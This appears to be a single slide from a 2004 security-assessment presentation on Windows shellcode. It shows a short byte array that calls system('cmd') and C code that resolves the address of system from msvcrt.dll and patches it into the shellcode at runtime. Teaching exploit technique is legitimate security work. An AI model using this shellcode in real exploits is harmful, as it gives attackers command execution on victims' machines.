 Security-Assessment
.com

Shellcode

▪ Small
Usually only requires calling system(“cmd”)
Can contain null bytes

BYTE exploit[] =
"\x68\x63\x6d\x64\x00\x54\xb9\xc3\xaf\x01\x78\xff\xd1";

▪ Exploiting locally
All relocatable address’s can be assigned at runtime

hMod = LoadLibrary("msvcrt.dll");
ProcAddr = (DWORD)GetProcAddress(hMod, "system");
*(long *)&exploit[8] = ProcAddr;

Copyright Security-Assessment.com 2004

s a